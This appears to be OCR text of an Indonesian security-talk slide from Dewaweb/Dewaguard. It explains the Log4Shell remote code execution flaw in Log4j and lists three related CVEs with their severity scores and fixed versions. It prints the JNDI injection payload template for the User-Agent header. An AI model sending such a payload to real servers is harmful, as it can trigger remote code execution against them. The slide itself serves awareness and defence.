 Log4j RCE Vulnerability
Log4j / Log4shell Eksploitasi zero-day yang kritis ini ditemukan di library logging Java log4j
yang sangat populer dan dapat memungkinkan RCE (Remote Code Excecution) dengan
mencatat muatan tertentu.
Penyerang akan membuat penyisipan jndi: dan memasukkannya ke dalam Header HTTP
User-Agent: ${jndi:ldap://<host>:<port>/<path>}
CVE severity CVSS Score Kind Fixed verion
CVE-2021-44228 Critical 10.0 RCE 2.15.0
CVE-2021-45046 Critical 9.0 RCE 2.16.0
CVE-2021-45105 High 7.5 DoS 2.17.0
DEWAWEB PROUDLY PRESENTS
dewatalks
dewaguard
CYBER SECURITY 24x7
dewaguard
Erwin | Dewaguard